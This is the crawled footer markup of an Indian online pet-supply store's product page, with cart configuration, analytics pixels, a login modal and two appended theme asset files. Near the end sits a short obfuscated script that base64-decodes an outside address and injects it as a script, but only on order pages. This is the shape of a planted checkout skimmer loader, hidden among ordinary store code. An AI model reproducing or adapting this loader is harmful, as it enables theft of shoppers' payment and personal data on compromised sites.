                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#8ee7e0e8e1cee3effcfde6efe2e2fdfeebfaf4e1e0eba0ede1e3"><span class="__cf_email__" data-cfemail="2c45424a436c414d5e5f444d40405f5c495856434249024f4341">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d0b2896a89cc8b06e65873e0-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="d0b2896a89cc8b06e65873e0-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="d0b2896a89cc8b06e65873e0-text/javascript"></script>




  

  <script type="d0b2896a89cc8b06e65873e0-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9940","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-21 00:40:05","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9040","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-21 10:25:20","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Heavy Duty And Durable Winter Jackets (Mustard Yellow) at lowest price Size 30","description":"Buy this dog winter jacket to keep your doggies warm. Easy to wear and remove at the best discounts. COD, and Free Shipping all over India.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7743":true,"product-Heavy Duty And Durable Rain Coat ( Colour May Vary )":true,"product-id-category-103":true,"product-id-manufacturer-113":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/winter-wear\/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/winter-wear\/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Clothes","url":"https:\/\/www.marshallspetzone.com\/87-clothes"},{"title":"Winter Wear","url":"https:\/\/www.marshallspetzone.com\/103-winter-wear"},{"title":"Heavy Duty And Durable Rain Coat ( Colour May Vary )","url":"https:\/\/www.marshallspetzone.com\/winter-wear\/7743-16866-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#\/size-30"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769083059,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="d0b2896a89cc8b06e65873e0-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="d0b2896a89cc8b06e65873e0-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d0b2896a89cc8b06e65873e0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ee0004d552a9c',t:'MTc2OTA4MzA1OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 571
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js
body_size: 1931
content:
/**
 * MultiFeatures
 *
 * @category  Module
 * @author    silbersaiten <info@silbersaiten.de>
 * @support   silbersaiten <support@silbersaiten.de>
 * @copyright 2017 silbersaiten
 * @version   1.4.0
 * @link      http://www.silbersaiten.de
 * @license   See joined file licence.txt
 */
function locateFeaturesHtml() {
    var features_block = $('.product-features .data-sheet');
    
    return features_block.length > 0 ? features_block : false;
}

function sortFeatures() {
    if (typeof(feature_positions) == 'object' && feature_positions != null && $.map(feature_positions, function(n, i) { return i; }).length > 0) {
        var featureRow,
            multifeatureWrapper;

        for (var i in features_position) {
            featureRow = $('#feature_' + features_position[i]);
            featureRow.prependTo('#global_features_wrapper');
        }

        for (var i in ordered_features) {

            for (id_feature in ordered_features[i]) break;

            if (id_feature && ordered_features[i][id_feature].length) {
                featureRow = $('#feature_' + id_feature);

                multifeatureWrapper = featureRow.find('.features_wrap');

                for (var y in ordered_features[i][id_feature]) {
                    multifeatureWrapper = featureRow.find('#value_' + ordered_features[i][id_feature][y]);

                    if (multifeatureWrapper.length) {
                        multifeatureWrapper.prependTo(featureRow.find('ul'));
                    }
                }
            }
        }
    }
}

function replaceNativeFeatures() {
    if (typeof(pfeatures) == 'object' && pfeatures != null) {
        var features_block = locateFeaturesHtml();

        if (features_block != false) {
            features_block.empty().hide();

            var p = features_block.closest('.product-features');            
            p.append($('<table>').addClass('table').attr('id', 'global_features_wrapper'));

            var index = 0,
                feature = false,
                currentBlock = false,
                currentList = false,
                currentListBlock = false;

            for (var id_feature in pfeatures) {
                index = 0;
                currentBlock = false;
                currentList = false;
                currentListBlock = false;

                for (var id_feature_value in pfeatures[id_feature]) {
                    feature = pfeatures[id_feature][id_feature_value];

                    if (index == 0) {
                        currentBlock = $(document.createElement('tr')).addClass('features_wrap').attr('id', 'feature_' + id_feature);
                        currentList = $(document.createElement('ul'));
                    }

                    currentList.append($(document.createElement('li')).attr('id', 'value_' + id_feature_value).html(feature.value));

                    index++;
                }
                currentListBlock = $(document.createElement('td')).append(currentList);
                if (currentBlock != false)
                    $('#global_features_wrapper').append(currentBlock.append($(document.createElement('td')).html(feature.name)).append(currentListBlock));
            }
        }
